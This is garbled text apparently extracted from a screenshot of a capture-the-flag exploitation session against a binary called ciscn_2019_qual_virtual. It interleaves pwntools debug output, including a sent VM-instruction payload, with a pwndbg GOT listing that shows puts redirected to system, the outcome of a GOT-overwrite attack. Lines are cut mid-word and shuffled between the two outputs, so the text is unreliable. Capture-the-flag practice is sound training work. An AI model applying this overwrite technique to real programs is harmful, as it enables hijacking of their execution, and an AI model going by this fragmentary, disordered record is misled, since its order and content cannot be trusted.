 EBUG] Received 0x12 bytes:
State of the GOT of /home/su/vm/ciscn_2019_qual_virtual:
b'Your instruction:\n'
GOT protection: Partial RELRO | Found 14 GOT entries passing the filter
ome/su/vm/virtual.py:13: BytesWarning: Text is not bytes; assuming ASCII, no guaran
[0x404018] free@GLIBC_2.2.5 -> 0x71784caa53e0 (free) ◂— endbr64
. See https://docs.pwntools.com/#bytes
[0x404020] puts@GLIBC_2.2.5 -> 0x71784ca50d70 (system) ◂— endbr64
io.sendline(payload)
[0x404028] __stack_chk_fail@GLIBC_2.4 -> 0x401056 (__stack_chk_fail@plt+6) ◂— pu
EBUG] Sent 0x2c bytes:
sh 2
b'push push save push load push add push save\n'
[0x404030] printf@GLIBC_2.2.5 -> 0x401066 (printf@plt+6) ◂— push 3